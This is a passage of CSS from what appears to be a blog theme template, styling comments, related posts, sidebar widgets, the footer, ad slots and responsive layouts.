background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase; / wielkość czcionki w polecanym drukowana
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Montserrat;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: Montserrat;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 95px; adaś
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/ 
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:Verdana; font-size: 17px;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
